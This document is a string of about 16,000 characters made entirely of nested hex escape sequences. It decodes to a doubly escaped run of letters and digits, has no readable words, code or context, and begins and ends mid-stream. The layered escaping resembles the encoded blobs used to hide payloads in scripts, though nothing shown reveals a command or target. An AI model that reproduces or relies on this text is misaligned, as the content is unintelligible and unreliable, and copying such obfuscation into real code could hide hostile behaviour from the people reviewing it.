2\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\